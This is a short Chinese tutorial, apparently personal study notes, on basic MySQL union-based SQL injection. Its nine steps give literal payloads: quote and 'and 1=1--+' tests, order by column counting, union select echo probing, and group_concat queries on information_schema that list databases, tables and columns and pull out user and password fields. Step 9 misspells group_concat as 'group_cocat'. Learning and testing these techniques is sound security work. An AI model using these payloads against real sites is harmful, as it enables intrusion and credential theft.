 MySQL基本注入：
1.判断注入类型，表单加上’ 在加 ‘and 1=1–+ 和 ’and 1=2–+ 看看
2.判断列数，用 order ,(为了下一步准备)
3.判断回显位置，用union select 1,2,3…..，列数具体看（2）。这个是一般由网页回显，不过要输入不存在的表单
值
4.查看当前数据库名 ，将select database()插入会回显的位置，不过要输入不存在的表单值
5.查看数据库版本，将 select version()插入会回显的位置
6.列出数据库名，将 select group_concat(schema_name) from information_schema.schemata 插入会回显的位置
7.列出你要的库的表，将select group_concat(table_name) from information_schema.tables where
table_schema=’库名’插入会回显的位置
8.列出你要的表的字段名，将select group_concat(column_name) from information_schema.columns where
table_name=’表名’插入会回显的位置
9.列出user和password, 将select group_cocat(字段名) from 库名.表名 和 select group_concat(字段名) from 库名.
表名 插入会回显的位置即可
以上一般要注释符 – ，但是空格在url末尾会去掉,用–+，+在URL中有特殊含义为空格，或者可以用– x，x随便，x
可以保证空格存在。